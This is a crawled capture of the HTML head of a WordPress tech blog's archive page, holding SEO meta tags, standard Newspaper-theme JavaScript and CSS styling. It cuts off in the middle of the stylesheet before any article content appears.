

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mstwotoes.com/page/73/?gsr=zyxKd-INoWr2EMzH
body_size: 12503
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.mstwotoes.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mstwotoes - Page 73 of 109 - Technology on the Go and Beyond</title>
	<meta name="description" content="Technology on the Go and Beyond" />
	<link rel="canonical" href="https://www.mstwotoes.com/page/73/" />
	<link rel="prev" href="https://www.mstwotoes.com/page/72/" />
	<link rel="next" href="https://www.mstwotoes.com/page/74/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Mstwotoes" />
	<meta property="og:description" content="Technology on the Go and Beyond" />
	<meta property="og:url" content="https://www.mstwotoes.com/" />
	<meta property="og:site_name" content="Mstwotoes" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@mstwotoes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.mstwotoes.com/","url":"https://www.mstwotoes.com/page/73/","name":"Mstwotoes - Page 73 of 109 - Technology on the Go and Beyond","isPartOf":{"@id":"https://www.mstwotoes.com/#website"},"about":{"@id":"https://www.mstwotoes.com/#/schema/person/7e44ebdcd01d6f2389138f5034395539"},"description":"Technology on the Go and Beyond","breadcrumb":{"@id":"https://www.mstwotoes.com/page/73/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.mstwotoes.com/page/73/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://www.mstwotoes.com/#website","url":"https://www.mstwotoes.com/","name":"Mstwotoes","description":"Technology on the Go and Beyond","publisher":{"@id":"https://www.mstwotoes.com/#/schema/person/7e44ebdcd01d6f2389138f5034395539"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mstwotoes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://www.mstwotoes.com/#/schema/person/7e44ebdcd01d6f2389138f5034395539","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mstwotoes.com/#/schema/person/image/","url":"https://i0.wp.com/www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-favicon.png?fit=512%2C512&ssl=1","contentUrl":"https://i0.wp.com/www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-favicon.png?fit=512%2C512&ssl=1","width":512,"height":512,"caption":"admin"},"logo":{"@id":"https://www.mstwotoes.com/#/schema/person/image/"},"sameAs":["https://mstwotoes.com","https://www.facebook.com/YourMs.twotoes","https://www.pinterest.com/mstwotoes0007/_created/","https://www.tumblr.com/blog/mstwotoestechblog"]}]}</script>
	<meta name="baidu-site-verification" content="code-eIaPtTaFq8" />
	<meta name="msvalidate.01" content="EB756E51DF77DA2050FD22B03AB50195" />
	<meta name="google-site-verification" content="AH7RyfrTKqNgsGKLPMjojfJfkOdyVU6Ayw7lRGj_XQk" />
	<meta name="p:domain_verify" content="12cae75d0e502b643914e618fd5a717c" />
	<meta name="yandex-verification" content="3a6f12eefce76e48" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mstwotoes &raquo; Feed" href="https://www.mstwotoes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mstwotoes &raquo; Comments Feed" href="https://www.mstwotoes.com/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.mstwotoes.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.mstwotoes.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.mstwotoes.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mstwotoes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mstwotoes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.mstwotoes.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mstwotoes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.mstwotoes.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.mstwotoes.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="2";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#2f6e91";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="635e5a3730";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#2f6e91;--td_slider_text:rgba(47,110,145,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#2f6e91}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#2f6e91}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#2f6e91!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#2f6e91}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#315062}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#315062;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#2f6e91}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#2f6e91!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ffffff}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ffffff}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ffffff transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#ffffff}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#000000}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#2f6e91}.td-sub-footer-container{background-color:#2f6e91}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-post-content p,.td-post-content{font-size:16px}:root{--td_theme_color:#2f6e91;--td_slider_text:rgba(47,110,145,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#2f6e91}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#2f6e91}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#2f6e91!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#2f6e91}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#315062}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#315062;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#2f6e91}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#2f6e91!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ffffff}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header 